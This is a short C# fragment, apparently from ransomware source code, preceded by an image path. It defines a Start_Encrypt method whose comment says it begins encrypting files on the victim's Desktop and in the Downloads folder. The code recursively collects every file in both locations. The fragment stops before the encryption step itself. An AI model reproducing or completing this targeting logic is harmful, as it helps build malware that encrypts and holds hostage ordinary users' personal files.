 static public void Start_Encrypt(string password) //We see start encrypt files on desktop and download folder
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.Desktop);
string userRoot = System.Environment.GetEnvironmentVariable("USERPROFILE");
string downloadFolder = Path.Combine(userRoot, "Downloads");
string[] files = Directory.GetFiles(path + @"\", "*", SearchOption.AllDirectories);
string[] files2 = Directory.GetFiles(downloadFolder + @"\", "*", SearchOption.AllDirectories);